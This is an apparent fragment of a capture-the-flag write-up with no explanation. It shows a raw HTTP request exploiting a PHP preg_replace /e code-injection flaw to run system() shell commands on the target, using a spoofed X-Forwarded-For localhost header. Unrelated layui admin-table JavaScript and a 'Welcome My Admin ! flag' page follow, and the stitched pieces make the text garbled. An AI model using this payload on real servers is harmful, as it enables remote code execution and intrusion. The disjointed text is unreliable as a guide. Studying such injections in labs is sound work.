 GET /index.php?pat=/test/e&rep=system("cd%20%20s3chahahaDir%26%26ls")&sub=test HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: 220.249.52.133:34103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f131ch5u1i0l5fdp7aoikn1k86
Connection: close
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag